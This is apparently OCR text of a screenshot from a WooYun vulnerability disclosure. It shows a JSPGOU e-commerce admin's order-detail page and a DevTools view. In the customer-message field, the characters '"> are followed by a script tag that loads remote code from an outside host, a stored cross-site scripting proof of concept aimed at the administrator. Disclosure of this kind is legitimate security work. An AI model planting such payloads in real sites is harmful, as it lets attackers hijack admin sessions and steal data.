 JSPGOU
首页 分类 商品 订单 栏目 文章 模板 资源 辅助 会员 配置
订单管理
退货订单
收款管理
发货管理
未确认订单
待支付订单
待发货订单
已取消订单
已完成订单
当前位置: 订单管理 - 查看
确认 支付 发货 完成 取消
商品信息
商品编号 商品名称
20150319160260 2015春款纯色修身包臀长袖连衣裙 红色 m
订单信息
订单编号: 1431338252423
订单状态: 未确认
配送状态: 未发货
商品总金额: 289
订单总额: 289
收货人信息
收货人姓名: test1
收货人固定电话:
收货人地址: 江西省 南昌 西湖区 tr
客户留言: '">
Elements Network Sources Timeline Profiles Resources Audits Console
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
<td width="12%" class="pn-flabel pn-flabel-h">客户留言:</td>
▼<td colspan="3" width="88%" class="pn-fcontent">
"
'">"
<script src="http://v l/0uj3qv"></script>
</td>
</tr>
<tr>
www.wooyun.org